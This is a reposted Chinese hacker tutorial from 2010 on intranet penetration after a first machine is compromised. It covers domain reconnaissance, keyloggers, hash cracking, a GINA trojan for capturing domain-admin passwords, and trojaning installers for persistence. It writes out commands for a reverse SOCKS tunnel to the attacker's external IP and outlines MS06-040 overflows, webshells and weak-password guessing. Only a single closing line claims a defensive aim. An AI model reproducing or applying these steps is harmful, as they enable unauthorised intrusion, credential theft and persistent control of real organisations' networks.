转】 内网渗透---常用手法
2010-11-19 02:33
转载自 foolish_qiang
最终编辑 小拇指的独奏
作者：凋凌玫瑰
来源：NCPH
内网，很多人应该形成了这个概念，很多大型网络的外部网站或是服务器不一定有用，当然外网也是一个突破口。很多时候我们直接从外网入手，随着安 全的不断加固，已变得越来越困难。那么黑客通常是怎么进行内网渗透的，内网渗透又是怎样与社会工程学联系起来呢，今天主要描述黑客内网渗透的常用操作手 法，关于如何获得内网机器，请查找我以前的一篇文章《内网渗透---如何打开突破口》。
渗透的过程就是一个信息刺探、利用、思考、突破的过程。首先在我们获得一台内网的机器后应该怎么做，当然是信息刺探。
一．信息刺探
1． 当 前机器的人物身份，当前控制的这台机器人物是一个什么样的身份，客服、销售人员还是开发人员，还是管理员。客服会做些什么，会通过什么方式跟其它人联系； 开发人员在开发什么，应该会跟管理员联系，也会有一定的外网管理权限和内网测试服务器，这种情况下内网测试服务器是可以搞定的。如果是客服机器或是销售人 员机器呢，他一定有整个公司或是网络的联系方式，自己发挥想象去。是管理员机器的话就不用说。
2． 当前网络结构的分析，是域结构，还是划分vlan的结构，大多数大型网络是域结构。一般外网的服务器都是有硬件防火墙的，并且指定内网的某些机器的mac才可以连接。所以我们先看看内网情况：
C:\WINNT\system32>net view
伺服器名稱 說明
-------------------------------------------------------------------------------
\\2007ACC
\\ABS-XP
\\ACER-TS250 NAS 4BAY SATA
\\ACER-TS500 NAS 4BAY SATA
\\ACER6100
\\AKIRA-WU akira-wu
\\ALICECHEN
\\AMYCHIU
\\ANDY2007
\\ANDYTEST01
\\ANNHUANG
\\ANNIEKUO
\\APOLLO
\\APOPO
\\ARTSERVER
\\AUGTCHIEN
\\AVSERVER
\\BENLEE01
\\BENSON-NB
…
先用net view查看内网的情况,列出的机器就是在网络结构中有联系的机器，但不一定都在一个网段，所以ping出这些机器的ip，以便分析大概有哪些网段.
3.了解本机在网络中所占的角色
先ipconfig /all看下是否在域中，如图：

从上图，我们可以得知，存在一个域xxxx，从内网ip来看，应该还存在很多个段，内网很大。我们ping 一下域xxxx，得到域服务器的ip.
我们再来看一下本机在域里面的角色,如图:

看来只是一个普通域用户.我们再来查看一下域里面的用户.如图：

…
域里面的用户很多，那么我们再查看一下域管理员有哪些：

从上面我们掌握了内网的大概信息。下面我们进一步利用这些信息。
二.信息的利用：
1． 首 先是内网占据的这台机器，要做几个必要的措施：1）种键盘记录，记录其可能登录的密码，有用的。2)抓hash跑密码，主要查看密码规则是否有规律，它的 密码也可以去试下其它机器的密码，看是否通用。3）种gina，这一步主要不是记录当前用户的密码，而是为了来记录域管理员的登录密码，因为域管理员是有 权限登录下面每台用户的机器的，gina是可以记到的，记到域管理密码后，内网在域中的机器就可以全部控制了。4）给占据机器上的备用安装文件或是备用驱 动上绑马，此是为了防止对方重装机器，马就掉了。
2． 反弹socks代理。
在内网渗透中，反弹socks代理是很必要的，大家都知道用lcx来转发端口，好像很少看到有人是直接反弹代理来连接。因为我们要连接内网的其 它机器，我们不可能一个一个的去中转端口连接，在当前控制的机器上开代理也没办法，因为对方在内网。所以我们就用反弹代理的方式。这种方式其实大家都明 白。
首先在本机监听：
c:\>hd -s -listen 53 1180
[+] Listening ConnectBack Port 53 ......
[+] Listen OK!
[+] Listening Socks5 Agent Port 1180 ......
[+] Listen2 OK!
[+] Waiting for MainSocket on port:53 ......
此命令是将连接进来的53端口的数据包连接到1180端口。
在对方机器上运行:
C:\RECYCLER>hd -s -connect x.x.x.x 53
[+] MainSocket Connect to x.x.x.x:53 Success!
[+] Send Main Command ok!
[+] Recv Main Command ok!
[+] Send Main Command again ok!
上面的x.x.x.x为你的外网ip，下面为你接收到反弹回来的代理显示的情况。
c:\>hd -s -listen 53 1180
[+] Listening ConnectBack Port 53 ......
[+] Listen OK!
[+] Listening Socks5 Agent Port 1180 ......
[+] Listen2 OK!
[+] Waiting for MainSocket on port:53 ......
[+] Recv Main Command Echo ok!
[+] Send Main Command Echo ok!
[+] Recv Main Command Echo again ok!
[+] Get a MainSocket on port 53 from x.x.x.x ......
[+] Waiting Client on Socks5 Agent Port:1180....
上面ok了，接下来在你本机安装sockscap，照下图设置就ok了。


Sockscap设置在控制台的”文件”-“设置”里，控制台可以将你需要代理的程序放在上面，直接拖进去即可，控制台机的程序就可以进接连接 内网的机器了。如直接用mstsc连接内网其它机器的3389,就可以上去试密码或是登录管理，也可以用mssql连接内网的1433，尝试sa弱口令 等。总之反弹socks是你利用已控制的内网机器通向内网其它机器的一道桥梁。
三．思考：
信息有了，通道有了，接下来我们怎么做？
1． 内网溢出,通过对内网的扫描情况，判断win2000的机器，利用ms06040进行运程溢出。
2． 内网web，通过内网的扫描，用sockscap上的ie来打开内网开放的web，在内网采用web注入或上传的方式来获取webshell提权。
3． 内网弱口令试探，利用ipc,或是3389，和已掌握的密码信息来尝试猜解内网nt的密码，当然这需要耐心，也是非常有用的。
4． 猜解sql弱口令，在sockscap控制台中用sql连接器连接内网开放1433或是3306的机器，猜解弱口令。
5． 内网嗅探，不得已的办法，不推荐。
6． 内网主动会话劫持，篇幅长，难度高，下次详写。
四．突破：
突破是考验经验和思维的时候，利用已掌握的信息去突破面临的困难。如，如何拿到第一台内网服务器站稳脚；如何拿到内网到外网授权的机器；如何拿到外网密码。
在内网中站稳脚后，迅速判断管理员机器，控制管理员的机器极为重要。一般从机器名可以看出管理员机器，管理员的机器名常为：andy 、admin 、peter、 kater，在域控的环境中，我们只要得到域控密码就可以直接用ipc连接管理员机器种马。不是域控的环境中，我们也可以在内网测试服务器中跑出服务器的 密码进而拿去尝试管理员的密码。
在突破过程中，内网的数据库和web的分析很重要，数据库里面有很多有用的信息，web的数据库连接及作用也有助于进一步的分析。总之在这一过程中只有灵活运用，发散思维才可以进一步的突破和控制。
黑客与安全是一个矛盾话题，只有知已知彼才能更好地维护内网安全。以上是黑客常用的内网渗透手法，知识有限，文笔粗拙，高手笑过，此文仅供新手科普。

